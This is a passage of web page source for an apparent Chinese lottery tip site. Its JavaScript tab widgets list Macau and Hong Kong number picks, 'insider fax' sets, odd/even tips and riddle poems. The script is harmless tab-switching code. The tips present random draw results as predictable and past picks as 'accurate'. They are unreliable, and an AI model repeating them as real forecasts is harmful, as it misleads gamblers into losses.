document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wbz_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wbz_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wbz_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div class=\'jssx\'>天天好彩【平五不中】</div>");



document.writeln("");



document.writeln("<div id=\'wbz_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyg\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wbz_all1\' onClick=\"setTabtg(\'wbz_all\',1,2)\" class=\'hover\'>澳门平五不中</li>");



document.writeln("");



document.writeln("			<li id=\'wbz_all2\' onClick=\"setTabtg(\'wbz_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平五不中</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_wbz_all_1\'>");



document.writeln("");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");



document.writeln("		");



document.writeln("		");
document.writeln("			<p>024期<span style=\'color: #f00;\'>【23.04.09.03.08】<span>？</span></span></p>");
document.writeln("			<p>022期<span style=\'color: #f00;\'>【43.16.42.32.05】<span>准</span></span></p>");
document.writeln("			<p>021期<span style=\'color: #f00;\'>【28.41.03.01.11】<span>准</span></span></p>");
document.writeln("			<p>020期<span style=\'color: #f00;\'>【45.38.21.03.36】<span>准</span></span></p>");
document.writeln("			<p>019期<span style=\'color: #f00;\'>【11.47.18.03.23】<span>准</span></span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>【32.20.04.05.33】<span>准</span></span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>【16.18.17.05.38】<span>准</span></span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>【01.35.07.43.18】<span>准</span></span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>【35.16.28.08.13】<span>准</span></span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>【19.16.43.24.45】<span>准</span></span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>【04.47.48.49.29】<span>准</span></span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>【23.39.01.20.07】<span>准</span></span></p>");



























































document.writeln("		");





document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳门开始 -->");



document.writeln("");



document.writeln("	<div id=\'con_wbz_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");



document.writeln("			");



document.writeln("		");
document.writeln("			<p>010期<span style=\'color: #f00;\'>【19.40.04.36.48】<span>？</span></span></p>");































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtg(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("    #nmcz_all { padding: 10px; } #nmcz_all .sanheyh { margin-bottom: 10px;");



document.writeln("    text-align: center; font-weight: bold; font-size: 24px; color: #018a1f;");



document.writeln("    line-height: 40px; } #nmcz_all .sanheyh ul { display: flex; border-bottom:");



document.writeln("    solid 3px #018a1f; } #nmcz_all .sanheyh li { width: 50%; padding: 5px 0;");



document.writeln("    box-sizing: border-box; cursor: pointer; } #nmcz_all .sanheyh li.hover");



document.writeln("    { color: #fff; background: #018a1f; } #nmcz_all .sanheyh li.hover font");



document.writeln("    { color: #fff !important; } @media screen and (max-width:750px) { #nmcz_all");



document.writeln("    { padding: 5px; } #nmcz_all .sanheyh { margin-bottom: 5px; font-size: 16px;");



document.writeln("    } #nmcz_all .sanheyh ul { border-width: 2px; } #nmcz_all .sanheyh li {");



document.writeln("    padding: 0; } .nmcz_all-txt2 { font-size: 18px; } }");



document.writeln("</style>");



document.writeln("<div class=\'jssx\'>");



document.writeln("    天天好彩【传真20码】");



document.writeln("</div>");



document.writeln("<div id=\'nmcz_all\'>");



document.writeln("    <div class=\'sanheyh\'>");



document.writeln("        <ul>");



document.writeln("            <li id=\'nmcz_all1\' onClick=\"setTabth(\'nmcz_all\',1,2)\" class=\'hover\'>");



document.writeln("                澳门传真20码");



document.writeln("            </li>");



document.writeln("            <li id=\'nmcz_all2\' onClick=\"setTabth(\'nmcz_all\',2,2)\">");



document.writeln("                <font style=\'color:#f00\'>");



document.writeln("                    香港传真20码");



document.writeln("                </font>");



document.writeln("            </li>");



document.writeln("        </ul>");



document.writeln("    </div>");







document.writeln("	<!--香港开始-->");

document.writeln("	<div id=\"con_nmcz_all_1\">");

document.writeln("		<div style=\"font-family: 楷体;font-weight: bold;\">");











document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">024期澳门内幕传真20码开？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:321 164(狗20)14+05= ？</font><br>");
document.writeln("					<font color=\"#008000\">一衣带水龙蛇跃，春风细雨两岸绿</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						48 09 11 36 23 08 18 02 16 06<br>");
document.writeln("						13 22 04 45 21 38 46 29 12 26");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">021期澳门内幕传真20码开鼠42</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:157 121(虎16)21+09= ？</font><br>");
document.writeln("					<font color=\"#008000\">东征前锋拓疆土，一六与九伴随来</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						26 29 49 09 <span style=\"background-color: #FFFF00\">42</span> 03 16 36 31 17<br>");
document.writeln("						46 45 30 01 25 34 13 40 14 48");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">020期澳门内幕传真20码开马12</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:324 179(蛇13)26+12= ？</font><br>");
document.writeln("					<font color=\"#008000\">大地山河美如画，秋结硕果喜农家</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						<span style=\"background-color: #FFFF00\">12</span> 41 38 26 01 47 15 06 49 08<br>");
document.writeln("						21 18 29 07 36 34 04 37 32 14");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");














































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("");









document.writeln("	<!-- 澳门开始 -->");



document.writeln("	<div id=\"con_nmcz_all_2\" style=\"display:none\">");



document.writeln("		<div style=\"font-family: 楷体;font-weight: bold;\">");






document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2026-010期香港内幕传真20码开？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:挖地三尺埋黄金，种树遮掩鼠蛇知</font><br>");
document.writeln("					<font color=\"#008000\">143 164鼠[06]26+14-02=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						03 04 07 08 12 15 18 21 23 24<br>");
document.writeln("						25 28 31 32 35 38 41 42 43 44");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");






























































































































































































































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\"text/javascript\">");



document.writeln("	function setTabth(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#dszt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#dszt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.dszt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【单双中特】</div>");







document.writeln("<div id=\'dszt_all\'>");







document.writeln("	<div class=\'sanheyi\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'dszt_all1\' onClick=\"setTabti(\'dszt_all\',1,2)\" class=\'hover\'>澳门精准单双</li>");







document.writeln("			<li id=\'dszt_all2\' onClick=\"setTabti(\'dszt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港精准单双</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港开始-->");







document.writeln("	<div id=\'con_dszt_all_1\'>");







document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");








document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>025期<span style=\'color: #f00;\'>精准单双〖单数〗开：<span>？00准</span></span></p>");


























































































document.writeln("			<!-- 内容结束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!-- 香港开始 -->");







document.writeln("	<div id=\'con_dszt_all_2\' style=\'display:none\'>");







document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");









document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>011期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>？00准</span></span></p>");





































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabti(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("");







document.writeln("	#xjs_all {");







document.writeln("");







document.writeln("		padding: 10px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj {");







document.writeln("");







document.writeln("		margin-bottom: 10px;");







document.writeln("");







document.writeln("		text-align: center;");







document.writeln("");







document.writeln("		font-weight: bold;");







document.writeln("");







document.writeln("		font-size: 24px;");







document.writeln("");







document.writeln("		color: #018a1f;");







document.writeln("");







document.writeln("		line-height: 40px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("		display: flex;");







document.writeln("");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("		width: 50%;");







document.writeln("");







document.writeln("		padding: 5px 0;");







document.writeln("");







document.writeln("		box-sizing: border-box;");







document.writeln("");







document.writeln("		cursor: pointer;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover {");







document.writeln("");







document.writeln("		color: #fff;");







document.writeln("");







document.writeln("		background: #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover font {");







document.writeln("");







document.writeln("		color: #fff !important;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	.am-acxjs p {");







document.writeln("");







document.writeln("		border-bottom: 1px #ccc solid;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("");







document.writeln("		#xjs_all {");







document.writeln("");







document.writeln("			padding: 5px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj {");







document.writeln("");







document.writeln("			margin-bottom: 5px;");







document.writeln("");







document.writeln("			font-size: 16px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("			border-width: 2px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("			padding: 0;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		.xjs_all-txt2 {");







document.writeln("");







document.writeln("			font-size: 18px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("</style>");







document.writeln("");







document.writeln("<div class=\'jssx\'>天天好彩【一句玄机】</div>");







document.writeln("");







document.writeln("<div id=\'xjs_all\'>");







document.writeln("");







document.writeln("	<div class=\'sanheyj\'>");







document.writeln("");







document.writeln("		<ul>");







document.writeln("");







document.writeln("			<li id=\'xjs_all1\' onClick=\"setTabtj(\'xjs_all\',1,2)\" class=\'hover\'>澳门玄机诗</li>");







document.writeln("");







document.writeln("			<li id=\'xjs_all2\' onClick=\"setTabtj(\'xjs_all\',2,2)\">");







document.writeln("");







document.writeln("				<font style=\'color:#f00\'>香港玄机诗</font>");







document.writeln("");







document.writeln("			</li>");







document.writeln("");







document.writeln("		</ul>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!--香港开始-->");







document.writeln("");







document.writeln("	<div id=\'con_xjs_all_1\'>");







document.writeln("		");





document.writeln("		<div class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");






document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				024期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				绿水日当午，牛肥三江春:开?00<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				023期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				天下在江南，作陪似神仙:开羊47<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开羊47</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				022期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				天子权威大，江南美女多:开?00<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开鼠18</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				021期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				上下五千年，四海一家人:开鼠42<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开鼠42</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				020期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				成德三与七，长尾四作祥:开马12<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开马12</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

































document.writeln("		");







document.writeln("		</div>");
document.writeln("		");
document.writeln("");
document.writeln("	</div>");
document.writeln("");
document.writeln("");
document.writeln("	<!-- 香港开始 -->");
document.writeln("");
document.writeln("	<div id=\'con_xjs_all_2\' style=\'display:none\'>");
document.writeln("");
document.writeln("		<div class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");
document.writeln("		");





document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				010期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				农家后院藏金木<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：更多资料尽在天天好彩</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				009期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				十五前方记住先<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开鸡45</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				008期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				波翻浪滚起旋风<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开兔27</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				007期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				几度风雨几春秋<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开猴46</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				006期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				土生土长农家人<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开马48</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")































































































































































































































































































































































































































































































































































































document.writeln("		");







document.writeln("		</div>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("</div>");







document.writeln("");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("");







document.writeln("	function setTabtj(name, cursel, n) {");







document.writeln("");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("<\/script>");







document.writeln("");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#pgt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#pgt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.pgt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【跑狗图】</div>");







document.writeln("<div id=\'pgt_all\'>");







document.writeln("	<div class=\'sanheyk\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'pgt_all1\' onClick=\"setTabtk(\'pgt_all\',1,2)\" class=\'hover\'>澳门跑狗图</li>");







document.writeln("			<li id=\'pgt_all2\' onClick=\"setTabtk(\'pgt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港跑狗图</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<div id=\'con_pgt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/aomen/2026/col/24/ampgt.jpg\' width=\'100%\'>");



document.writeln("			</div>");










document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
